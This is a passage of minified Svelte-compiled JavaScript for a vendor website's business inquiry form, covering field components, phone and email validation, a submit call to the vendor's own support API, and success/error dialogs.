"+(c[5]&&"seleteBorder")),d&16&&(_.placeholder=c[4]),d&1&&(_.items=c[0]),i.$set(_),f&&f.p&&(!o||d&512)&&Ye(f,u,c,c[9],o?ze(u,c[9],d,Yi):je(c[9]),qt),(!o||d&8&&a!==(a="relative text-sm "+c[3]))&&m(e,"class",a)},i(c){o||(k(i.$$.fragment,c),k(f,c),o=!0)},o(c){E(i.$$.fragment,c),E(f,c),o=!1},d(c){c&&b(e),s&&s.d(),z(i),f&&f.d(c)}}}function zi(n,e,l){let{$$slots:t={},$$scope:i}=e;const{t:r}=Ue();let{items:a=[]}=e,{label:o=""}=e,{check:s=!1}=e,{value:u=""}=e,{className:f}=e,{placeholder:c=""}=e,{errors:d=""}=e;const _=g=>{l(8,u=g.detail.value)};return n.$$set=g=>{"items"in g&&l(0,a=g.items),"label"in g&&l(1,o=g.label),"check"in g&&l(2,s=g.check),"value"in g&&l(8,u=g.value),"className"in g&&l(3,f=g.className),"placeholder"in g&&l(4,c=g.placeholder),"errors"in g&&l(5,d=g.errors),"$$scope"in g&&l(9,i=g.$$scope)},[a,o,s,f,c,d,r,_,u,i,t]}class tl extends Ie{constructor(e){super(),ke(this,e,zi,ji,Se,{items:0,label:1,check:2,value:8,className:3,placeholder:4,errors:5})}}function Zi(n){let e=(n[0].team_name||"")+"",l;return{c(){l=oe(e)},l(t){l=ue(t,e)},m(t,i){G(t,l,i)},p(t,i){i[0]&1&&e!==(e=(t[0].team_name||"")+"")&&_e(l,e)},d(t){t&&b(l)}}}function Ji(n){let e,l;return e=new Ae({props:{slot:"error",$$slots:{default:[Zi]},$$scope:{ctx:n}}}),{c(){Y(e.$$.fragment)},l(t){J(e.$$.fragment,t)},m(t,i){j(e,t,i),l=!0},p(t,i){const r={};i[0]&1|i[1]&2&&(r.$$scope={dirty:i,ctx:t}),e.$set(r)},i(t){l||(k(e.$$.fragment,t),l=!0)},o(t){E(e.$$.fragment,t),l=!1},d(t){z(e,t)}}}function Qi(n){let e=(n[0].team_contact_name||"")+"",l;return{c(){l=oe(e)},l(t){l=ue(t,e)},m(t,i){G(t,l,i)},p(t,i){i[0]&1&&e!==(e=(t[0].team_contact_name||"")+"")&&_e(l,e)},d(t){t&&b(l)}}}function Xi(n){let e,l;return e=new Ae({props:{slot:"error",$$slots:{default:[Qi]},$$scope:{ctx:n}}}),{c(){Y(e.$$.fragment)},l(t){J(e.$$.fragment,t)},m(t,i){j(e,t,i),l=!0},p(t,i){const r={};i[0]&1|i[1]&2&&(r.$$scope={dirty:i,ctx:t}),e.$set(r)},i(t){l||(k(e.$$.fragment,t),l=!0)},o(t){E(e.$$.fragment,t),l=!1},d(t){z(e,t)}}}function $i(n){let e=(n[0].tel||"")+"",l;return{c(){l=oe(e)},l(t){l=ue(t,e)},m(t,i){G(t,l,i)},p(t,i){i[0]&1&&e!==(e=(t[0].tel||"")+"")&&_e(l,e)},d(t){t&&b(l)}}}function xi(n){let e,l;return e=new Ae({props:{slot:"error",$$slots:{default:[$i]},$$scope:{ctx:n}}}),{c(){Y(e.$$.fragment)},l(t){J(e.$$.fragment,t)},m(t,i){j(e,t,i),l=!0},p(t,i){const r={};i[0]&1|i[1]&2&&(r.$$scope={dirty:i,ctx:t}),e.$set(r)},i(t){l||(k(e.$$.fragment,t),l=!0)},o(t){E(e.$$.fragment,t),l=!1},d(t){z(e,t)}}}function ea(n){let e,l,t,i;function r(s){n[21](s)}function a(s){n[22](s)}let o={check:!0,items:n[7],label:n[6]||n[2]("whatAPI"),placeholder:n[2]("typeYourAnswer"),className:"mb-5",$$slots:{error:[ta]},$$scope:{ctx:n}};return n[1].use_api!==void 0&&(o.value=n[1].use_api),n[0].use_api!==void 0&&(o.errors=n[0].use_api),e=new tl({props:o}),$.push(()=>te(e,"value",r)),$.push(()=>te(e,"errors",a)),{c(){Y(e.$$.fragment)},l(s){J(e.$$.fragment,s)},m(s,u){j(e,s,u),i=!0},p(s,u){const f={};u[0]&1|u[1]&2&&(f.$$scope={dirty:u,ctx:s}),!l&&u[0]&2&&(l=!0,f.value=s[1].use_api,ie(()=>l=!1)),!t&&u[0]&1&&(t=!0,f.errors=s[0].use_api,ie(()=>t=!1)),e.$set(f)},i(s){i||(k(e.$$.fragment,s),i=!0)},o(s){E(e.$$.fragment,s),i=!1},d(s){z(e,s)}}}function la(n){let e=(n[0].use_api||"")+"",l;return{c(){l=oe(e)},l(t){l=ue(t,e)},m(t,i){G(t,l,i)},p(t,i){i[0]&1&&e!==(e=(t[0].use_api||"")+"")&&_e(l,e)},d(t){t&&b(l)}}}function ta(n){let e,l;return e=new Ae({props:{slot:"error",$$slots:{default:[la]},$$scope:{ctx:n}}}),{c(){Y(e.$$.fragment)},l(t){J(e.$$.fragment,t)},m(t,i){j(e,t,i),l=!0},p(t,i){const r={};i[0]&1|i[1]&2&&(r.$$scope={dirty:i,ctx:t}),e.$set(r)},i(t){l||(k(e.$$.fragment,t),l=!0)},o(t){E(e.$$.fragment,t),l=!1},d(t){z(e,t)}}}function na(n){let e,l,t,i;function r(s){n[23](s)}function a(s){n[24](s)}let o={check:!0,items:n[8],label:"咨询的技术类型",placeholder:n[2]("demandPlaceholder"),className:"mb-5",$$slots:{error:[aa]},$$scope:{ctx:n}};return n[1].tech_type!==void 0&&(o.value=n[1].tech_type),n[0].tech_type!==void 0&&(o.errors=n[0].tech_type),e=new tl({props:o}),$.push(()=>te(e,"value",r)),$.push(()=>te(e,"errors",a)),{c(){Y(e.$$.fragment)},l(s){J(e.$$.fragment,s)},m(s,u){j(e,s,u),i=!0},p(s,u){const f={};u[0]&1|u[1]&2&&(f.$$scope={dirty:u,ctx:s}),!l&&u[0]&2&&(l=!0,f.value=s[1].tech_type,ie(()=>l=!1)),!t&&u[0]&1&&(t=!0,f.errors=s[0].tech_type,ie(()=>t=!1)),e.$set(f)},i(s){i||(k(e.$$.fragment,s),i=!0)},o(s){E(e.$$.fragment,s),i=!1},d(s){z(e,s)}}}function ia(n){let e=(n[0].tech_type||"")+"",l;return{c(){l=oe(e)},l(t){l=ue(t,e)},m(t,i){G(t,l,i)},p(t,i){i[0]&1&&e!==(e=(t[0].tech_type||"")+"")&&_e(l,e)},d(t){t&&b(l)}}}function aa(n){let e,l;return e=new Ae({props:{slot:"error",$$slots:{default:[ia]},$$scope:{ctx:n}}}),{c(){Y(e.$$.fragment)},l(t){J(e.$$.fragment,t)},m(t,i){j(e,t,i),l=!0},p(t,i){const r={};i[0]&1|i[1]&2&&(r.$$scope={dirty:i,ctx:t}),e.$set(r)},i(t){l||(k(e.$$.fragment,t),l=!0)},o(t){E(e.$$.fragment,t),l=!1},d(t){z(e,t)}}}function sa(n){let e,l,t,i;function r(s){n[25](s)}function a(s){n[26](s)}let o={check:!0,isSearchable:!1,items:n[9],label:n[2]("monthlyDemand"),placeholder:n[2]("typeYourAnswer"),className:"mb-5",$$slots:{error:[oa]},$$scope:{ctx:n}};return n[1].monthly_demand!==void 0&&(o.value=n[1].monthly_demand),n[0].monthly_demand!==void 0&&(o.errors=n[0].monthly_demand),e=new tl({props:o}),$.push(()=>te(e,"value",r)),$.push(()=>te(e,"errors",a)),{c(){Y(e.$$.fragment)},l(s){J(e.$$.fragment,s)},m(s,u){j(e,s,u),i=!0},p(s,u){const f={};u[0]&1|u[1]&2&&(f.$$scope={dirty:u,ctx:s}),!l&&u[0]&2&&(l=!0,f.value=s[1].monthly_demand,ie(()=>l=!1)),!t&&u[0]&1&&(t=!0,f.errors=s[0].monthly_demand,ie(()=>t=!1)),e.$set(f)},i(s){i||(k(e.$$.fragment,s),i=!0)},o(s){E(e.$$.fragment,s),i=!1},d(s){z(e,s)}}}function ra(n){let e=(n[0].monthly_demand||"")+"",l;return{c(){l=oe(e)},l(t){l=ue(t,e)},m(t,i){G(t,l,i)},p(t,i){i[0]&1&&e!==(e=(t[0].monthly_demand||"")+"")&&_e(l,e)},d(t){t&&b(l)}}}function oa(n){let e,l;return e=new Ae({props:{slot:"error",$$slots:{default:[ra]},$$scope:{ctx:n}}}),{c(){Y(e.$$.fragment)},l(t){J(e.$$.fragment,t)},m(t,i){j(e,t,i),l=!0},p(t,i){const r={};i[0]&1|i[1]&2&&(r.$$scope={dirty:i,ctx:t}),e.$set(r)},i(t){l||(k(e.$$.fragment,t),l=!0)},o(t){E(e.$$.fragment,t),l=!1},d(t){z(e,t)}}}function ua(n){let e,l,t,i;function r(s){n[27](s)}function a(s){n[28](s)}let o={placeholder:n[2]("typeYourAnswer"),name:"detail_demand",check:!0,label:n[10],className:"w-full mb-5",$$slots:{error:[ca]},$$scope:{ctx:n}};return n[1].detail_demand!==void 0&&(o.value=n[1].detail_demand),n[0].detail_demand!==void 0&&(o.errors=n[0].detail_demand),e=new Me({props:o}),$.push(()=>te(e,"value",r)),$.push(()=>te(e,"errors",a)),e.$on("change",n[5]),e.$on("input",n[11]),{c(){Y(e.$$.fragment)},l(s){J(e.$$.fragment,s)},m(s,u){j(e,s,u),i=!0},p(s,u){const f={};u[0]&1|u[1]&2&&(f.$$scope={dirty:u,ctx:s}),!l&&u[0]&2&&(l=!0,f.value=s[1].detail_demand,ie(()=>l=!1)),!t&&u[0]&1&&(t=!0,f.errors=s[0].detail_demand,ie(()=>t=!1)),e.$set(f)},i(s){i||(k(e.$$.fragment,s),i=!0)},o(s){E(e.$$.fragment,s),i=!1},d(s){z(e,s)}}}function fa(n){let e=(n[0].detail_demand||"")+"",l;return{c(){l=oe(e)},l(t){l=ue(t,e)},m(t,i){G(t,l,i)},p(t,i){i[0]&1&&e!==(e=(t[0].detail_demand||"")+"")&&_e(l,e)},d(t){t&&b(l)}}}function ca(n){let e,l;return e=new Ae({props:{slot:"error",$$slots:{default:[fa]},$$scope:{ctx:n}}}),{c(){Y(e.$$.fragment)},l(t){J(e.$$.fragment,t)},m(t,i){j(e,t,i),l=!0},p(t,i){const r={};i[0]&1|i[1]&2&&(r.$$scope={dirty:i,ctx:t}),e.$set(r)},i(t){l||(k(e.$$.fragment,t),l=!0)},o(t){E(e.$$.fragment,t),l=!1},d(t){z(e,t)}}}function da(n){let e=(n[0].hear_about_us||"")+"",l;return{c(){l=oe(e)},l(t){l=ue(t,e)},m(t,i){G(t,l,i)},p(t,i){i[0]&1&&e!==(e=(t[0].hear_about_us||"")+"")&&_e(l,e)},d(t){t&&b(l)}}}function _a(n){let e,l;return e=new Ae({props:{slot:"error",$$slots:{default:[da]},$$scope:{ctx:n}}}),{c(){Y(e.$$.fragment)},l(t){J(e.$$.fragment,t)},m(t,i){j(e,t,i),l=!0},p(t,i){const r={};i[0]&1|i[1]&2&&(r.$$scope={dirty:i,ctx:t}),e.$set(r)},i(t){l||(k(e.$$.fragment,t),l=!0)},o(t){E(e.$$.fragment,t),l=!1},d(t){z(e,t)}}}function ma(n){let e,l,t,i,r,a,o,s,u,f,c,d,_,g,L,v,Z,y,N,p,I,x,H,F,U,D;function le(A){n[14](A)}function V(A){n[15](A)}let B={placeholder:"请输入公司名称（必填）",name:"team_name",check:!0,label:"公司名称",className:"mb-5",$$slots:{error:[Ji]},$$scope:{ctx:n}};n[1].team_name!==void 0&&(B.value=n[1].team_name),n[0].team_name!==void 0&&(B.errors=n[0].team_name),l=new Me({props:B}),$.push(()=>te(l,"value",le)),$.push(()=>te(l,"errors",V)),l.$on("change",n[5]),l.$on("input",n[11]);function ne(A){n[16](A)}function C(A){n[17](A)}let S={placeholder:"请输入姓名",name:"team_contact_name",check:!0,label:"业务联系人",className:"mb-5",$$slots:{error:[Xi]},$$scope:{ctx:n}};n[1].team_contact_name!==void 0&&(S.value=n[1].team_contact_name),n[0].team_contact_name!==void 0&&(S.errors=n[0].team_contact_name),a=new Me({props:S}),$.push(()=>te(a,"value",ne)),$.push(()=>te(a,"errors",C)),a.$on("change",n[5]),a.$on("input",n[11]);function ee(A){n[18](A)}function ae(A){n[19](A)}let M={placeholder:"请输入手机号",name:"tel",check:!0,label:"手机",className:"mb-5",$$slots:{error:[xi]},$$scope:{ctx:n}};n[1].tel!==void 0&&(M.value=n[1].tel),n[0].tel!==void 0&&(M.errors=n[0].tel),f=new Me({props:M}),$.push(()=>te(f,"value",ee)),$.push(()=>te(f,"errors",ae)),f.$on("change",n[5]);function ge(A){n[20](A)}let Ee={placeholder:"请输入邮箱",name:"email",label:"邮箱",className:"mb-4"};n[1].email!==void 0&&(Ee.value=n[1].email),g=new Me({props:Ee}),$.push(()=>te(g,"value",ge)),g.$on("change",n[5]),g.$on("input",n[11]);let q=n[7]&&ea(n),be=n[8]&&na(n),ce=n[9]&&sa(n),Ce=n[10]&&ua(n);function Fe(A){n[29](A)}function Pe(A){n[30](A)}let P={placeholder:"官网",name:"hear_about_us",check:!0,label:"从什么渠道了解到我们?",className:"mb-5.5",$$slots:{error:[_a]},$$scope:{ctx:n}};return n[1].hear_about_us!==void 0&&(P.value=n[1].hear_about_us),n[0].hear_about_us!==void 0&&(P.errors=n[0].hear_about_us),I=new Me({props:P}),$.push(()=>te(I,"value",Fe)),$.push(()=>te(I,"errors",Pe)),I.$on("change",n[5]),I.$on("input",n[11]),U=new Sl({props:{name:"message",placeholder:n[2]("textareaMessage")}}),U.$on("change",n[5]),{c(){e=T("div"),Y(l.$$.fragment),r=K(),Y(a.$$.fragment),u=K(),Y(f.$$.fragment),_=K(),Y(g.$$.fragment),v=K(),q&&q.c(),Z=K(),be&&be.c(),y=K(),ce&&ce.c(),N=K(),Ce&&Ce.c(),p=K(),Y(I.$$.fragment),F=K(),Y(U.$$.fragment)},l(A){e=O(A,"DIV",{});var Q=R(e);J(l.$$.fragment,Q),r=W(Q),J(a.$$.fragment,Q),u=W(Q),J(f.$$.fragment,Q),_=W(Q),J(g.$$.fragment,Q),v=W(Q),q&&q.l(Q),Z=W(Q),be&&be.l(Q),y=W(Q),ce&&ce.l(Q),N=W(Q),Ce&&Ce.l(Q),p=W(Q),J(I.$$.fragment,Q),F=W(Q),J(U.$$.fragment,Q),Q.forEach(b)},m(A,Q){G(A,e,Q),j(l,e,null),w(e,r),j(a,e,null),w(e,u),j(f,e,null),w(e,_),j(g,e,null),w(e,v),q&&q.m(e,null),w(e,Z),be&&be.m(e,null),w(e,y),ce&&ce.m(e,null),w(e,N),Ce&&Ce.m(e,null),w(e,p),j(I,e,null),w(e,F),j(U,e,null),D=!0},p(A,Q){const we={};Q[0]&1|Q[1]&2&&(we.$$scope={dirty:Q,ctx:A}),!t&&Q[0]&2&&(t=!0,we.value=A[1].team_name,ie(()=>t=!1)),!i&&Q[0]&1&&(i=!0,we.errors=A[0].team_name,ie(()=>i=!1)),l.$set(we);const Ne={};Q[0]&1|Q[1]&2&&(Ne.$$scope={dirty:Q,ctx:A}),!o&&Q[0]&2&&(o=!0,Ne.value=A[1].team_contact_name,ie(()=>o=!1)),!s&&Q[0]&1&&(s=!0,Ne.errors=A[0].team_contact_name,ie(()=>s=!1)),a.$set(Ne);const He={};Q[0]&1|Q[1]&2&&(He.$$scope={dirty:Q,ctx:A}),!c&&Q[0]&2&&(c=!0,He.value=A[1].tel,ie(()=>c=!1)),!d&&Q[0]&1&&(d=!0,He.errors=A[0].tel,ie(()=>d=!1)),f.$set(He);const Re={};!L&&Q[0]&2&&(L=!0,Re.value=A[1].email,ie(()=>L=!1)),g.$set(Re),A[7]&&q.p(A,Q),A[8]&&be.p(A,Q),A[9]&&ce.p(A,Q),A[10]&&Ce.p(A,Q);const Oe={};Q[0]&1|Q[1]&2&&(Oe.$$scope={dirty:Q,ctx:A}),!x&&Q[0]&2&&(x=!0,Oe.value=A[1].hear_about_us,ie(()=>x=!1)),!H&&Q[0]&1&&(H=!0,Oe.errors=A[0].hear_about_us,ie(()=>H=!1)),I.$set(Oe)},i(A){D||(k(l.$$.fragment,A),k(a.$$.fragment,A),k(f.$$.fragment,A),k(g.$$.fragment,A),k(q),k(be),k(ce),k(Ce),k(I.$$.fragment,A),k(U.$$.fragment,A),D=!0)},o(A){E(l.$$.fragment,A),E(a.$$.fragment,A),E(f.$$.fragment,A),E(g.$$.fragment,A),E(q),E(be),E(ce),E(Ce),E(I.$$.fragment,A),E(U.$$.fragment,A),D=!1},d(A){A&&b(e),z(l),z(a),z(f),z(g),q&&q.d(),be&&be.d(),ce&&ce.d(),Ce&&Ce.d(),z(I),z(U)}}}function ha(n,e,l){let t,i;const{t:r}=Ue();let{formModel:a,formSet:o}=e;const{form:s,errors:u,handleChange:f}=a;Be(n,s,M=>l(1,i=M)),Be(n,u,M=>l(0,t=M));const{apiLabel:c,apiOptions:d,demandOptions:_,demandLabel:g=r("monthlyDemand"),countOptions:L,detailDemandLabel:v}=o||{},Z=()=>{ol(u,t={},t)};function y(M){n.$$.not_equal(i.team_name,M)&&(i.team_name=M,s.set(i))}function N(M){n.$$.not_equal(t.team_name,M)&&(t.team_name=M,u.set(t))}function p(M){n.$$.not_equal(i.team_contact_name,M)&&(i.team_contact_name=M,s.set(i))}function I(M){n.$$.not_equal(t.team_contact_name,M)&&(t.team_contact_name=M,u.set(t))}function x(M){n.$$.not_equal(i.tel,M)&&(i.tel=M,s.set(i))}function H(M){n.$$.not_equal(t.tel,M)&&(t.tel=M,u.set(t))}function F(M){n.$$.not_equal(i.email,M)&&(i.email=M,s.set(i))}function U(M){n.$$.not_equal(i.use_api,M)&&(i.use_api=M,s.set(i))}function D(M){n.$$.not_equal(t.use_api,M)&&(t.use_api=M,u.set(t))}function le(M){n.$$.not_equal(i.tech_type,M)&&(i.tech_type=M,s.set(i))}function V(M){n.$$.not_equal(t.tech_type,M)&&(t.tech_type=M,u.set(t))}function B(M){n.$$.not_equal(i.monthly_demand,M)&&(i.monthly_demand=M,s.set(i))}function ne(M){n.$$.not_equal(t.monthly_demand,M)&&(t.monthly_demand=M,u.set(t))}function C(M){n.$$.not_equal(i.detail_demand,M)&&(i.detail_demand=M,s.set(i))}function S(M){n.$$.not_equal(t.detail_demand,M)&&(t.detail_demand=M,u.set(t))}function ee(M){n.$$.not_equal(i.hear_about_us,M)&&(i.hear_about_us=M,s.set(i))}function ae(M){n.$$.not_equal(t.hear_about_us,M)&&(t.hear_about_us=M,u.set(t))}return n.$$set=M=>{"formModel"in M&&l(12,a=M.formModel),"formSet"in M&&l(13,o=M.formSet)},[t,i,r,s,u,f,c,d,_,L,v,Z,a,o,y,N,p,I,x,H,F,U,D,le,V,B,ne,C,S,ee,ae]}class ba extends Ie{constructor(e){super(),ke(this,e,ha,ma,Se,{formModel:12,formSet:13},null,[-1,-1])}}function ga(n){const e=new FormData;return Object.keys(n).forEach(l=>{const t=n[l];Array.isArray(t)?t.forEach((i,r)=>e.append(l+`[${r}]`,i)):e.append(l,n[l])}),e}const{t:ll}=Ue(),Kl=Wn();function ye(n){return typeof n=="boolean"?n===!0:n!==void 0&&n!==""}function pa(n=""){return!!n.match(/^1[3-9]\d{9}$/)}function wa(n=""){return!!n.match(/^[\w-\.]+@([\w-]+\.)+[\w-]{2,4}$/)}const Wl={value:"",rules:[{hint:"请输入手机号",validator:ye},{hint:"请输入正确手机号",validator(n){return pa(n)}}]},Yl={value:"",rules:[{hint:ll("emailHint"),validator:ye},{hint:ll("validEmail"),validator(n){return wa(n)}}]},ul={value:"",rules:[{hint:ll("nameHint"),validator:ye}]},sn={value:"",rules:[{hint:"请输入公司名称",validator:ye}]},Fl={value:"",rules:[{hint:ll("aboutHint"),validator:ye}]};ll("aboutHint");const wl={value:"",rules:[{hint:ll("aboutHint"),validator:ye}]};ll("aboutHint");const va={value:"",rules:[{hint:"请选择技术类型",validator:ye}]},La=Kl==="zh"?{name:ul,tel:Wl}:{name:ul,email:Yl},Ia=Kl==="zh"?{team_name:sn,team_contact_name:ul,tel:Wl,tech_type:va,hear_about_us:wl}:{name:ul,email:Yl,use_api:Fl,hear_about_us:wl},ka=Kl==="zh"?{team_name:sn,team_contact_name:ul,tel:Wl,use_api:Fl,hear_about_us:wl}:{name:ul,email:Yl,use_api:Fl,hear_about_us:wl};function jl(n){const e=Object.keys(n).reduce((l,t)=>({...l,[t]:n[t].value}),{});return{formValues:e,validate(l){const t=Object.keys(e),i={};for(let r of t){const{rules:a}=n[r];for(let o of a){const{validator:s,hint:u}=o;s(l[r])||Object.assign(i,{[r]:u})}}return i}}}const vl=jl(La),Ll=jl(Ia),Il=jl(ka);function rn(){return typeof window>"u"}var Sa=()=>rn()?"":document.documentElement.lang;function Hl(){return Sa()!=="zh"}var on=()=>{if(rn())return!1;{let{host:n}=window.location;return n.indexOf("localhost")>-1?!0:n.indexOf("dev-")>-1}},Na=()=>on()?Hl()?"https://devgw.aoscdn.com":"https://devaw.aoscdn.com":Hl()?"https://gw.aoscdn.com":"https://aw.aoscdn.com",Ea=()=>Ca()+"/v2",Ca=()=>{const n="/base/support",e="https://awin.aoscdn.com"+n,l=Na()+n;return on()||Hl()?l:e};const Ma=async(n,e="GET",l)=>{let t;if(e==="GET"?t=await fetch(n):t=await fetch(n,{method:"POST",body:l}),t.ok)return await t.json();throw new Error(t.statusText)},un=n=>{let e=`${Ea()}/tickets/business`;return Ma(e,"POST",ga(n))},fn="https://cfcdn.apowersoft.info/astro/gitmind/_astro/dialog-success.0cc143c5.svg",cn="https://cfcdn.apowersoft.info/astro/gitmind/_astro/dialog-error.16e59faf.svg";function Kt(n,e,l){const t=n.slice();return t[31]=e[l],t}function Aa(n){let e,l,t,i,r,a;function o(u){n[24](u)}let s={className:n[7],$$slots:{footer:[Fa],header:[Pa],default:[Ga]},$$scope:{ctx:n}};return n[0]!==void 0&&(s.dialogVisible=n[0]),l=new cl({props:s}),$.push(()=>te(l,"dialogVisible",o)),{c(){e=T("form"),Y(l.$$.fragment)},l(u){e=O(u,"FORM",{});var f=R(e);J(l.$$.fragment,f),f.forEach(b)},m(u,f){G(u,e,f),j(l,e,null),i=!0,r||(a=fe(e,"submit",yl(n[12])),r=!0)},p(u,f){const c={};f[0]&22|f[1]&8&&(c.$$scope={dirty:f,ctx:u}),!t&&f[0]&1&&(t=!0,c.dialogVisible=u[0],ie(()=>t=!1)),l.$set(c)},i(u){i||(k(l.$$.fragment,u),i=!0)},o(u){E(l.$$.fragment,u),i=!1},d(u){u&&b(e),z(l),r=!1,a()}}}function Va(n){let e,l,t;function i(a){n[20](a)}let r={className:n[7],$$slots:{footer:[Ra],default:[Ha]},$$scope:{ctx:n}};return n[0]!==void 0&&(r.dialogVisible=n[0]),e=new cl({props:r}),$.push(()=>te(e,"dialogVisible",i)),{c(){Y(e.$$.fragment)},l(a){J(e.$$.fragment,a)},m(a,o){j(e,a,o),t=!0},p(a,o){const s={};o[0]&1|o[1]&8&&(s.$$scope={dirty:o,ctx:a}),!l&&o[0]&1&&(l=!0,s.dialogVisible=a[0],ie(()=>l=!1)),e.$set(s)},i(a){t||(k(e.$$.fragment,a),t=!0)},o(a){E(e.$$.fragment,a),t=!1},d(a){z(e,a)}}}function Ta(n){let e,l,t;function i(a){n[18](a)}let r={className:n[7],$$slots:{footer:[Ua],default:[qa]},$$scope:{ctx:n}};return n[0]!==void 0&&(r.dialogVisible=n[0]),e=new cl({props:r}),$.push(()=>te(e,"dialogVisible",i)),{c(){Y(e.$$.fragment)},l(a){J(e.$$.fragment,a)},m(a,o){j(e,a,o),t=!0},p(a,o){const s={};o[0]&1|o[1]&8&&(s.$$scope={dirty:o,ctx:a}),!l&&o[0]&1&&(l=!0,s.dialogVisible=a[0],ie(()=>l=!1)),e.$set(s)},i(a){t||(k(e.$$.fragment,a),t=!0)},o(a){E(e.$$.fragment,a),t=!1},d(a){z(e,a)}}}function Oa(n){let e,l;return e=new ba({props:{formSet:n[1],formModel:n[11]}}),{c(){Y(e.$$.fragment)},l(t){J(e.$$.fragment,t)},m(t,i){j(e,t,i),l=!0},p(t,i){const r={};i[0]&2&&(r.formSet=t[1]),e.$set(r)},i(t){l||(k(e.$$.fragment,t),l=!0)},o(t){E(e.$$.fragment,t),l=!1},d(t){z(e,t)}}}function Da(n){let e,l;return e=new hi({props:{formModel:n[11]}}),{c(){Y(e.$$.fragment)},l(t){J(e.$$.fragment,t)},m(t,i){j(e,t,i),l=!0},p:me,i(t){l||(k(e.$$.fragment,t),l=!0)},o(t){E(e.$$.fragment,t),l=!1},d(t){z(e,t)}}}function Ga(n){let e,l,t,i;const r=[Da,Oa],a=[];function o(s,u){return s[2]==="个人"?0:s[2]==="企业"?1:-1}return~(l=o(n))&&(t=a[l]=r[l](n)),{c(){e=T("div"),t&&t.c()},l(s){e=O(s,"DIV",{});var u=R(e);t&&t.l(u),u.forEach(b)},m(s,u){G(s,e,u),~l&&a[l].m(e,null),i=!0},p(s,u){let f=l;l=o(s),l===f?~l&&a[l].p(s,u):(t&&(ve(),E(a[f],1,1,()=>{a[f]=null}),Le()),~l?(t=a[l],t?t.p(s,u):(t=a[l]=r[l](s),t.c()),k(t,1),t.m(e,null)):t=null)},i(s){i||(k(t),i=!0)},o(s){E(t),i=!1},d(s){s&&b(e),~l&&a[l].d()}}}function Ba(n){let e,l=n[10],t=[];for(let i=0;i<l.length;i+=1)t[i]=Wt(Kt(n,l,i));return{c(){for(let i=0;i<t.length;i+=1)t[i].c();e=de()},l(i){for(let r=0;r<t.length;r+=1)t[r].l(i);e=de()},m(i,r){for(let a=0;a<t.length;a+=1)t[a]&&t[a].m(i,r);G(i,e,r)},p(i,r){if(r[0]&33796){l=i[10];let a;for(a=0;a<l.length;a+=1){const o=Kt(i,l,a);t[a]?t[a].p(o,r):(t[a]=Wt(o),t[a].c(),t[a].m(e.parentNode,e))}for(;a<t.length;a+=1)t[a].d(1);t.length=l.length}},d(i){fl(t,i),i&&b(e)}}}function Wt(n){let e,l,t,i,r,a=n[31]+"",o,s,u,f,c;return u=xt(n[23][0]),{c(){e=T("label"),l=T("input"),t=K(),i=T("span"),r=K(),o=oe(a),s=K(),this.h()},l(d){e=O(d,"LABEL",{class:!0});var _=R(e);l=O(_,"INPUT",{class:!0,type:!0}),t=W(_),i=O(_,"SPAN",{class:!0}),R(i).forEach(b),r=W(_),o=ue(_,a),s=W(_),_.forEach(b),this.h()},h(){m(l,"class","hidden peer svelte-bffeej"),m(l,"type","radio"),l.__value=n[31],l.value=l.__value,m(i,"class","checkmark peer-checked:bg-theme peer-checked:border-theme inline-block w-4 h-4 mr-2 rounded-sm border border-neutral-200 border-solid svelte-bffeej"),m(e,"class","cursor-pointer flex items-center"),u.p(l)},m(d,_){G(d,e,_),w(e,l),l.checked=l.__value===n[2],w(e,t),w(e,i),w(e,r),w(e,o),w(e,s),f||(c=[fe(l,"change",n[15]),fe(l,"change",n[22])],f=!0)},p(d,_){_[0]&4&&(l.checked=l.__value===d[2])},d(d){d&&b(e),u.r(),f=!1,Qe(c)}}}function Pa(n){let e,l=!n[6]&&Ba(n);return{c(){e=T("div"),l&&l.c(),this.h()},l(t){e=O(t,"DIV",{slot:!0,class:!0});var i=R(e);l&&l.l(i),i.forEach(b),this.h()},h(){m(e,"slot","header"),m(e,"class","flex justify-evenly")},m(t,i){G(t,e,i),l&&l.m(e,null)},p(t,i){t[6]||l.p(t,i)},d(t){t&&b(e),l&&l.d()}}}function Fa(n){let e,l,t;function i(a){n[21](a)}let r={className:n[8],slot:"footer",title:n[5]("submit")};return n[4]!==void 0&&(r.loading=n[4]),e=new dl({props:r}),$.push(()=>te(e,"loading",i)),{c(){Y(e.$$.fragment)},l(a){J(e.$$.fragment,a)},m(a,o){j(e,a,o),t=!0},p(a,o){const s={};!l&&o[0]&16&&(l=!0,s.loading=a[4],ie(()=>l=!1)),e.$set(s)},i(a){t||(k(e.$$.fragment,a),t=!0)},o(a){E(e.$$.fragment,a),t=!1},d(a){z(e,a)}}}function Ha(n){let e,l,t,i,r,a,o,s,u;return{c(){e=T("div"),l=T("img"),i=K(),r=T("span"),a=oe("提交失败"),o=K(),s=T("span"),u=oe("请在试一次"),this.h()},l(f){e=O(f,"DIV",{class:!0});var c=R(e);l=O(c,"IMG",{src:!0,width:!0,height:!0,alt:!0}),i=W(c),r=O(c,"SPAN",{class:!0});var d=R(r);a=ue(d,"提交失败"),d.forEach(b),o=W(c),s=O(c,"SPAN",{class:!0});var _=R(s);u=ue(_,"请在试一次"),_.forEach(b),c.forEach(b),this.h()},h(){Te(l.src,t=cn)||m(l,"src",t),m(l,"width","80"),m(l,"height","80"),m(l,"alt","error"),m(r,"class","mt-6 mb-3 text-[22px] text-[#E34D59]"),m(s,"class","text-sm text-[#666666]"),m(e,"class","flex flex-col items-center")},m(f,c){G(f,e,c),w(e,l),w(e,i),w(e,r),w(r,a),w(e,o),w(e,s),w(s,u)},p:me,d(f){f&&b(e)}}}function Ra(n){let e,l;return e=new dl({props:{className:n[8]+" min-w-[180px]",slot:"footer",title:"再试一次"}}),e.$on("click",n[19]),{c(){Y(e.$$.fragment)},l(t){J(e.$$.fragment,t)},m(t,i){j(e,t,i),l=!0},p:me,i(t){l||(k(e.$$.fragment,t),l=!0)},o(t){E(e.$$.fragment,t),l=!1},d(t){z(e,t)}}}function qa(n){let e,l,t,i,r,a,o,s,u=n[5]("weContactWithYouShortly")+"",f;return{c(){e=T("div"),l=T("img"),i=K(),r=T("span"),a=oe("提交成功"),o=K(),s=T("span"),f=oe(u),this.h()},l(c){e=O(c,"DIV",{class:!0});var d=R(e);l=O(d,"IMG",{src:!0,width:!0,height:!0,alt:!0}),i=W(d),r=O(d,"SPAN",{class:!0});var _=R(r);a=ue(_,"提交成功"),_.forEach(b),o=W(d),s=O(d,"SPAN",{class:!0});var g=R(s);f=ue(g,u),g.forEach(b),d.forEach(b),this.h()},h(){Te(l.src,t=fn)||m(l,"src",t),m(l,"width","80"),m(l,"height","80"),m(l,"alt","success"),m(r,"class","mt-6 mb-3 text-[22px] 